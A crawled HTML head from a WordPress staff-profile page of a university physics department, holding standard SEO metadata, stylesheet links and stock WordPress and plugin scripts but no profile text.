

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fisika.uad.ac.id/profil/staf-pengajar/st
body_size: 12871
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_2342 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shantiana Tri Erawati, S.Si., M.Si. - Fisika | Metrologi, Material Elektronika dan Instrumentasi</title>
	<link rel="canonical" href="https://fisika.uad.ac.id/profil/staf-pengajar/st" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shantiana Tri Erawati, S.Si., M.Si. - Fisika | Metrologi, Material Elektronika dan Instrumentasi" />
	<meta property="og:description" content="[siteorigin_widget class=&#8221;WP_Widget_Media_Image&#8221;][/siteorigin_widget] [siteorigin_widget class=&#8221;Magna_Icon_Box&#8221;][/siteorigin_widget]" />
	<meta property="og:url" content="https://fisika.uad.ac.id/profil/staf-pengajar/st" />
	<meta property="og:site_name" content="Fisika | Metrologi, Material Elektronika dan Instrumentasi" />
	<meta property="article:modified_time" content="2020-03-11T04:16:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fisikaisme" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fisika.uad.ac.id/profil/staf-pengajar/st","url":"https://fisika.uad.ac.id/profil/staf-pengajar/st","name":"Shantiana Tri Erawati, S.Si., M.Si. - Fisika | Metrologi, Material Elektronika dan Instrumentasi","isPartOf":{"@id":"https://fisika.uad.ac.id/#website"},"datePublished":"2018-08-19T01:54:12+00:00","dateModified":"2020-03-11T04:16:55+00:00","breadcrumb":{"@id":"https://fisika.uad.ac.id/profil/staf-pengajar/st#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fisika.uad.ac.id/profil/staf-pengajar/st"]}]},{"@type":"BreadcrumbList","@id":"https://fisika.uad.ac.id/profil/staf-pengajar/st#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fisika.uad.ac.id/beranda"},{"@type":"ListItem","position":2,"name":"Profil","item":"https://fisika.uad.ac.id/profil"},{"@type":"ListItem","position":3,"name":"Staf Pengajar","item":"https://fisika.uad.ac.id/profil/staf-pengajar"},{"@type":"ListItem","position":4,"name":"Shantiana Tri Erawati, S.Si., M.Si."}]},{"@type":"WebSite","@id":"https://fisika.uad.ac.id/#website","url":"https://fisika.uad.ac.id/","name":"Fisika | Metrologi, Material Elektronika dan Instrumentasi","description":"Universitas Ahmad Dahlan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fisika.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Fisika | Metrologi, Material Elektronika dan Instrumentasi &raquo; Feed" href="https://fisika.uad.ac.id/feed" />
<link rel="alternate" type="application/rss+xml" title="Fisika | Metrologi, Material Elektronika dan Instrumentasi &raquo; Comments Feed" href="https://fisika.uad.ac.id/comments/feed" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fisika.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fisika.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fisika.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://fisika.uad.ac.id/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fisika.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fisika.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fisika.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-frontend-css-css' href='https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/css/front.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://fisika.uad.ac.id/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fisika.uad.ac.id/wp-content/uploads/dynamic_avia/fisika_uad.css?ver=648fd979500e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fisika.uad.ac.id/wp-content/themes/fisika/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://fisika.uad.ac.id/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.7.1" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.7.1" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/fisika.uad.ac.id\/","site":"https:\/\/fisika.uad.ac.id\/","ajax":"https:\/\/fisika.uad.ac.id\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>","client_id":"6934dc0330ff2e81af633ae57bbf3ce8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.80" id="wpdm-frontjs-js"></script>
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LerWfISAAAAAAthZIW5idlyNbyBYhd30UU9ZACr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.6" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://fisika.uad.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fisika.uad.ac.id/wp-json/wp/v2/pages/2342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fisika.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://fisika.uad.ac.id/?p=2342' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fisika.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffisika.uad.ac.id%2Fprofil%2Fstaf-pengajar%2Fst" />
